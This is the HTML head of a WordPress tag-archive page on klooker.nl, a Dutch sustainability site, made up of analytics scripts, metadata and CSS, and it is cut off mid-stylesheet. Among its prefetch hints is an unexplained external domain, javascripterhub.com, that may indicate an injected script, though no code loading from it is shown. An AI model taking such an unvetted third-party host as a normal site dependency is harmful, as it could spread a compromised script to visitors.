

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klooker.nl/tag/duurzame-fornituren/
body_size: 23415
content:
<!DOCTYPE html><html lang="en-US"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <script>window._wca = window._wca || [];</script> <style type="text/css">.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 920px; max-height: 400px; }
				.slide-image { max-height: 400px; }</style><style type="text/css">@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}</style><title>duurzame fornituren Archives - Klooker</title><link rel="canonical" href="https://klooker.nl/tag/duurzame-fornituren/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="duurzame fornituren Archives - Klooker" /><meta property="og:url" content="https://klooker.nl/tag/duurzame-fornituren/" /><meta property="og:site_name" content="Klooker" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://klooker.nl/tag/duurzame-fornituren/","url":"https://klooker.nl/tag/duurzame-fornituren/","name":"duurzame fornituren Archives - Klooker","isPartOf":{"@id":"https://klooker.nl/#website"},"primaryImageOfPage":{"@id":"https://klooker.nl/tag/duurzame-fornituren/#primaryimage"},"image":{"@id":"https://klooker.nl/tag/duurzame-fornituren/#primaryimage"},"thumbnailUrl":"https://klooker.nl/wp-content/uploads/2020/03/18012-scaled.jpg","breadcrumb":{"@id":"https://klooker.nl/tag/duurzame-fornituren/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://klooker.nl/tag/duurzame-fornituren/#primaryimage","url":"https://klooker.nl/wp-content/uploads/2020/03/18012-scaled.jpg","contentUrl":"https://klooker.nl/wp-content/uploads/2020/03/18012-scaled.jpg","width":2560,"height":984,"caption":"Hands of tailor drawing on fabric before sewing"},{"@type":"BreadcrumbList","@id":"https://klooker.nl/tag/duurzame-fornituren/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://klooker.nl/"},{"@type":"ListItem","position":2,"name":"duurzame fornituren"}]},{"@type":"WebSite","@id":"https://klooker.nl/#website","url":"https://klooker.nl/","name":"Klooker","description":"Concrete hulp bij verduurzamen. Samen maken we duurzaam consumeren het nieuwe normaal!","publisher":{"@id":"https://klooker.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klooker.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://klooker.nl/#organization","name":"Klooker","url":"https://klooker.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://klooker.nl/#/schema/logo/image/","url":"https://klooker.nl/wp-content/uploads/2019/06/klooker_logo-2.svg","contentUrl":"https://klooker.nl/wp-content/uploads/2019/06/klooker_logo-2.svg","caption":"Klooker"},"image":{"@id":"https://klooker.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Klooker","https://www.instagram.com/klooker_nl/"]}]}</script> <link rel='dns-prefetch' href='//javascripterhub.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Klooker &raquo; Feed" href="https://klooker.nl/feed/" /><link rel="alternate" type="application/rss+xml" title="Klooker &raquo; Comments Feed" href="https://klooker.nl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Klooker &raquo; duurzame fornituren Tag Feed" href="https://klooker.nl/tag/duurzame-fornituren/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-6MV98H34P0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/klooker.nl\/tag\/duurzame-fornituren\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6MV98H34P0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6MV98H34P0', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/klooker.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id="content-control-block-styles">@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}</style><link rel='stylesheet' id='atomic-blocks-fontawesome-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/atomic-blocks/dist/assets/fontawesome/css/all.min.css?ver=1681509311' type='text/css' media='all' /><link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1700229705' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' /><style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination {
		display: none;
	}</style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='klooker-css' href='https://klookerndl.wpenginepowered.com/wp-content/themes/klooker-theme/style.css?ver=1.1.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=17.9.0' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='ugb-style-css-v2-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.11' type='text/css' media='all' /><style id='ugb-style-css-v2-inline-css' type='text/css'>:root {
			--content-width: 900px;
		}</style><link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1681509311' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://klookerndl.wpenginepowered.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://klookerndl.wpenginepowered.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><link rel='stylesheet' id='sfp-blocks-front-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/sfp-blocks-premium/assets/front.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='block-gallery-frontend-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media='all' /><link rel='stylesheet' id='content-control-block-styles-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.2.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' /><link rel='stylesheet' id='som_lost_password_style-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css?ver=6.8.3' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
.post-template-default .content .entry .entry-header {
	padding: 100px 5% 5px;
	margin-left:0px;
	margin-top: -100px;
	z-index:100; 
	position: relative;
	width:100%;
    background-size: 100% 100% !important;
}

.category .entry-content {
	display: none;
}

a.uit-nld-link {
	border-bottom:0px solid !important;
}

a.internationaal-link {
	border-bottom:0px solid !important;
}

.custom-logo-link img {
	max-height: 30px;
}


h1.entry-title{
	text-align: center;
	margin-bottom: 50px;
	padding-top: 20px;
}

.has-featured-image .entry-content{
	margin-top:-120px;
	padding:20px 14.5% 60px;
}
.full-width-image{
	height: 420px;
}
.content .entry a {
	border-bottom: 1px solid #BABABA;
	text-decoration: none;
}
.entry .mailings-summary {
	display: flex;
}

.genesis-nav-menu .menu-item { 
	font-family: "PT serif";
	font-size: 14;
}

.menu-toggle, .sub-menu-toggle { 
	font-family: "PT serif";
	font-size: 14;
}

.entry .mailings-summary > li {
	list-style-type: none;
	flex: 1;
	margin-left: 0px !important;
	
	
}

.single .content .entry-content > p:first-of-type {
	font-size: inherit;
}
header.entry-header .entry-meta{
	display: none;
}

footer.entry-footer {
	display:none;
}

header.entry-header {
	    padding: 15px 5% 20px !important;
}

div.breadcrumb{
	margin-top: 30px;
}

div.site-inner{
	padding-top: 20px;
}

.flex-container{
	display: flex;
	flex-wrap: wrap;
  flex-direction: row;
	justify-content: space-between;
}

.site-header .title-area {
	width: 150px;
}

.site-header .nav-primary {
	max-width: 1050px;
}

.page-id-20243 h1,
.page-id-20434 h1,
.page-id-19673 h1,
.page-id-20441 h1
{
	font-size:48px!important;
}

.page-id-20243 h2,
.page-id-20434 h2,
.page-id-19673 h2,
.page-id-20441 h2 {
	font-size:38px!important;
}

.page-id-20243 h3,
.page-id-20434 h3,
.page-id-19673 h3,
.page-id-20441 h3 {
	font-size:38px!important;
}

.text-topicm-cta{
	color:#ffffff!important;
}

.page-id-18607 h1,
.page-id-18607 h2,
.page-id-18607 h3, 
.page-id-18607 p {
	font-family: Open Sans	!important;

}

.page-id-21686 .nav-primary.genesis-responsive-menu,
.page-id-21672 .nav-primary.genesis-responsive-menu,
.page-id-21694 .nav-primary.genesis-responsive-menu,
